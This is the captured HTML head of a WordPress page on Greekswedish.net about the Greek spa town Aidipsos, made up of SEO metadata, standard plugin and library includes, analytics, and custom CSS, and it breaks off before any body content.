

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greekswedish.net/aidipsos/
body_size: 14852
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1">
    <link rel="shortcut icon" href="/wp-content/uploads/2022/04/favicon-16x16-1.png">
    <link rel="apple-touch-icon" href="/wp-content/uploads/2025/05/gsn_for_ico.png">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aidipsos - Greekswedish.net</title>
	<link rel="canonical" href="https://greekswedish.net/aidipsos/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aidipsos - Greekswedish.net" />
	<meta property="og:description" content="Welcome to Aidipsos Do you own a business in Greece or Sweden? Contact us! Contact Aidipsos Eretria Karystos Limni Chalkida Aidipsos Aidipsos is a picturesque town located on the northeast coast of the island of Evia in Greece. Famous for its therapeutic hot springs, it attracts many visitors seeking relaxation and healing. The town boasts [&hellip;]" />
	<meta property="og:url" content="https://greekswedish.net/aidipsos/" />
	<meta property="og:site_name" content="Greekswedish.net" />
	<meta property="article:publisher" content="https://www.facebook.com/greekswedishnet/" />
	<meta property="article:modified_time" content="2023-02-22T13:46:04+00:00" />
	<meta property="og:image" content="https://greekswedish.net/wp-content/uploads/2023/08/logo-share1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://greekswedish.net/aidipsos/","url":"https://greekswedish.net/aidipsos/","name":"Aidipsos - Greekswedish.net","isPartOf":{"@id":"https://greekswedish.net/#website"},"datePublished":"2023-02-22T13:20:21+00:00","dateModified":"2023-02-22T13:46:04+00:00","breadcrumb":{"@id":"https://greekswedish.net/aidipsos/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://greekswedish.net/aidipsos/"]}]},{"@type":"BreadcrumbList","@id":"https://greekswedish.net/aidipsos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://greekswedish.net/"},{"@type":"ListItem","position":2,"name":"Aidipsos"}]},{"@type":"WebSite","@id":"https://greekswedish.net/#website","url":"https://greekswedish.net/","name":"Greekswedish.net","description":"Greek Swedish Network","publisher":{"@id":"https://greekswedish.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greekswedish.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://greekswedish.net/#organization","name":"Greek Swedish Network","url":"https://greekswedish.net/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://greekswedish.net/#/schema/logo/image/","url":"https://greekswedish.net/wp-content/uploads/2023/08/logo-big.jpg","contentUrl":"https://greekswedish.net/wp-content/uploads/2023/08/logo-big.jpg","width":900,"height":900,"caption":"Greek Swedish Network"},"image":{"@id":"https://greekswedish.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/greekswedishnet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Greekswedish.net &raquo; Feed" href="https://greekswedish.net/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://greekswedish.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://greekswedish.net/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.95' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://greekswedish.net/wp-content/plugins/wp-google-map-gold/assets/css/frontend.min.css?ver=5.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://greekswedish.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://greekswedish.net/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://greekswedish.net/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.57' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://greekswedish.net/wp-content/plugins/eventin-pro/assets/css/etn-public.css?ver=3.3.47' type='text/css' media='all' />
<link rel='stylesheet' id='child_style-css' href='https://greekswedish.net/wp-content/themes/yootheme-child/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_ui-css' href='https://greekswedish.net/wp-content/themes/yootheme-child/libs/jquery-ui.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='select_2_lib-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.8.1' type='text/css' media='all' />
<link href="https://greekswedish.net/wp-content/themes/yootheme/css/theme.1.css?ver=1706487297" rel="stylesheet">
<link href="https://greekswedish.net/wp-content/themes/yootheme/css/theme.update.css?ver=2.7.22" rel="stylesheet">
<script type="text/javascript" src="https://greekswedish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var etn_pro_public_object = {"ajax_url":"https:\/\/greekswedish.net\/wp-admin\/admin-ajax.php","location_map_nonce":"1e42ddc56c","scanner_nonce":"332bbbc6d6","attendee_page_link":"https:\/\/greekswedish.net\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","attendee_verification_style":"on","location_icon":"https:\/\/greekswedish.net\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","attendee_registration_option":"","event_expired_message":"This event has been expired."};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/eventin-pro/assets/js/etn-public.js?ver=3.3.47" id="etn-public-pro-js"></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/greekswedish.net\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=3.3.47" id="etn-rsvp-public-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/eventin-pro/core/modules/integrations/google-meet/assets/js/etn-google-meet.js?ver=3.3.47" id="etn-google-public-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/js/all.min.js" id="font-awesome-cdn-svg-all.min-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.6.0.min.js?ver=6.8.1" id="jquery-main-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/libs/smooth-scrollbar.js?ver=6.8.1" id="smooth-scrollbar-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var ajaxurl = {"url":"https:\/\/greekswedish.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/main.js?ver=6.8.1" id="main-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/business-listing-filter.js?ver=6.8.1" id="bl-filters-js"></script>
<script type="text/javascript" id="re-filters-js-extra">
/* <![CDATA[ */
var realestate_towns = {"sweden":"[\"Stockholm\",\"G\\u00f6teborg\",\"Malm\\u00f6\"]","greek":"[\"\\u0391\\u03b8\\u03ae\\u03bd\\u03b1 Athina\\\/Athens\",\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03bf\\u03bd\\u03af\\u03ba\\u03b7 Thessaloniki\",\"\\u03a3\\u03b1\\u03bd\\u03c4\\u03bf\\u03c1\\u03af\\u03bd\\u03b7 Santorini\\\/Thira\",\"\\u03a7\\u03b1\\u03bb\\u03ba\\u03b9\\u03b4\\u03b9\\u03ba\\u03ae Chalkidiki\\\/Halkidiki\",\"\\u0396\\u03ac\\u03ba\\u03c5\\u03bd\\u03b8\\u03bf\\u03c2 Zakynthos\",\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7 Crete\",\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac Ionian Islands\",\"\\u039d\\u03b7\\u03c3\\u03b9\\u03ac \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\\u03c5 Aegean Islands\",\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1 Central Greece\",\"\\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 Macedonia\",\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1 Thessaly\",\"\\u0398\\u03c1\\u03ac\\u03ba\\u03b7 Thrace\",\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2 Epirus\"]"};
var businesslisting_towns = {"sweden":"[\"Stockholm\",\"G\\u00f6teborg\",\"Malm\\u00f6\"]","greek":"[\"\\u0391\\u03b8\\u03ae\\u03bd\\u03b1 Athina\\\/Athens\",\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03bf\\u03bd\\u03af\\u03ba\\u03b7 Thessaloniki\",\"\\u03a3\\u03b1\\u03bd\\u03c4\\u03bf\\u03c1\\u03af\\u03bd\\u03b7 Santorini\\\/Thira\",\"\\u03a7\\u03b1\\u03bb\\u03ba\\u03b9\\u03b4\\u03b9\\u03ba\\u03ae Chalkidiki\\\/Halkidiki\",\"\\u0396\\u03ac\\u03ba\\u03c5\\u03bd\\u03b8\\u03bf\\u03c2 Zakynthos\",\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7 Crete\",\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac Ionian Islands\",\"\\u039d\\u03b7\\u03c3\\u03b9\\u03ac \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\\u03c5 Aegean Islands\",\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1 Central Greece\",\"\\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 Macedonia\",\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1 Thessaly\",\"\\u0398\\u03c1\\u03ac\\u03ba\\u03b7 Thrace\",\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2 Epirus\"]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/realestate-filter.js?ver=6.8.1" id="re-filters-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/widgets/bl_search.js?ver=1768421411" id="bl-search-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/loadmore.js?ver=6.8.1" id="loadmore-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/libs/dotdotdot.js?ver=6.8.1" id="dotdotdot-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/themes/yootheme-child/libs/jquery-ui.min.js?ver=6.8.1" id="jquery_ui-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=6.8.1" id="select_2_lib-js"></script>
<link rel="https://api.w.org/" href="https://greekswedish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greekswedish.net/wp-json/wp/v2/pages/4807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greekswedish.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://greekswedish.net/?p=4807' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greekswedish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreekswedish.net%2Faidipsos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greekswedish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreekswedish.net%2Faidipsos%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153093622-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-153093622-1');
		</script>

	<link rel="alternate" hreflang="en-GB" href="https://greekswedish.net/aidipsos/"/>
<link rel="alternate" hreflang="sv-SE" href="https://greekswedish.net/sv/aidipsos/"/>
<link rel="alternate" hreflang="el" href="https://greekswedish.net/el/aidipsos/"/>
<link rel="alternate" hreflang="en" href="https://greekswedish.net/aidipsos/"/>
<link rel="alternate" hreflang="sv" href="https://greekswedish.net/sv/aidipsos/"/>
<script src="https://greekswedish.net/wp-content/themes/yootheme/vendor/yootheme/theme-cookie/app/cookie.min.js?ver=2.7.22" defer></script>
<script src="https://greekswedish.net/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=2.7.22"></script>
<script src="https://greekswedish.net/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-union-dental.min.js?ver=2.7.22"></script>
<script src="https://greekswedish.net/wp-content/themes/yootheme/js/theme.js?ver=2.7.22"></script>
<script>var $theme = {"cookie":{"mode":"notification","template":"<div class=\"tm-cookie-banner uk-section uk-section-xsmall uk-section-muted uk-position-bottom uk-position-fixed\">\n        <div class=\"uk-container uk-container-expand uk-text-center\">\n\n            By using this website, you agree to the use of cookies as described in our Privacy Policy.\n                            <button type=\"button\" class=\"js-accept uk-close uk-position-center-right uk-position-medium\" data-uk-close data-uk-toggle=\"target: !.uk-section; animation: true\"><\/button>\n            \n            \n        <\/div>\n    <\/div>","position":"bottom"}};</script>
		<style type="text/css" id="wp-custom-css">
			.select2-container--open .select2-dropdown {
	top: 0;
}

.admin-bar .select2-container--open .select2-dropdown {
	top: 35px;
}


.widget_search_business_listing_widget {
	padding-top: 25px;
}

.post-box .post-title{
	margin-bottom: 0;
	margin-top: 0;
}

.post-title .gks-title{
	color: #4289c3;
}

.post-box .post-feat{
	margin-bottom: 0;
}

.gks-business-logo{
	height: 100px;
	width: 100px;
	display: inline-block;
	vertical-align: middle;
	background-size: 100%;
	background-repeat: no-repeat;
	border-radius: 50%;
	vertical-align: text-top;
	margin-top: -13%;
	border-radius: 50%;
	vertical-align: text-top;
	margin-left: 3%;
}

#realestate_filter_widget-2 form {
	display: flex;
	justify-content: center;
	flex-flow: wrap;
	margin: 0 auto 15px;
}

#realestate_filter_widget-2 form span:nth-child(5) {
	order: -1;
}

@media (max-width: 991px) {
	#realestate_filter_widget-2 button.apply_filter_btn,
	#business_listing_filter_widget-2 button.apply_filter_btn {
		display: block;
		margin: 0 30%;
	}
	
	#realestate_filter_widget-2 .select2-container,
	#business_listing_filter_widget-2 .select2-container {
		max-width: 290px;
		width: 40% !important;
		margin-bottom: 10px;
	}
	
	.ui-autocomplete-input {
		min-width: 50%;
	}
}

.ui-widget.ui-widget-content {
	width: 320px !important;
	max-width: 290px;
}

@media (min-width: 768px) {
	body {
  	font-size: 14px;
	}
}

@media (max-width: 539px) {
	#realestate_filter_widget-2 .select2-container,
	#business_listing_filter_widget-2 .select2-container {
	width: 100% !important;
	margin-bottom: 10px;
	max-width: 320px;
	}
	
	.uk-active .uk-position-cover .uk-h2{
		font-size:18px
	}
	
	.uk-active .uk-position-cover .uk-panel p{
		font-size:13px
	}
	
	#realestate_filter_widget-2 button.apply_filter_btn,
	#business_listing_filter_widget-2 button.apply_filter_btn {
		margin: 0 20%;
	}
}


.etn-single-speaker-item .etn-speaker-thumb img
{
	width:250px;
	height:250px;
}


.etn-btn:hover, .attr-btn-primary:hover, .etn-attendee-form .etn-btn:hover, .etn-ticket-widget .etn-btn:hover, .speaker-style4 .etn-speaker-content p, .etn-btn, button.etn-btn.etn-btn-primary:hover, .etn-zoom-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn, .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover, .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover, .etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus, .etn-settings-dashboard .button-primary:hover

{
	border-radius:5px;
	background-color:#FFCD01;
}


